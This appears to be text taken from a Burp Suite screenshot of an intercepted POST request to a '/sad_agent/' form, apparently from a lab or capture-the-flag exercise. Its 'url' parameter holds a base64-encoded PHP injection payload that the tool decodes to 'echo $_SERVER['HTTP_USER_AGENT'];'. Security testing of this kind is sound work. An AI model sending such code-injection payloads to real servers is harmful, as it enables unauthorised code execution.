 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://168.61.3.216:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /sad_agent/ HTTP/1.1
2 Host: 168.61.3.216
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Origin: http://168.61.3.216
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://168.61.3.216/sad_agent/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=ZWNobyAkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ107&submit=chek
INSPECTOR
Selection
SELECTED TEXT
ZWNobyAkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU
5UJ107
DECODED FROM: URL encoding
ZWNobyAkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU
5UJ107
DECODED FROM: Base64
echo $_SERVER['HTTP_USER_AGENT'];
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Search... 0 matches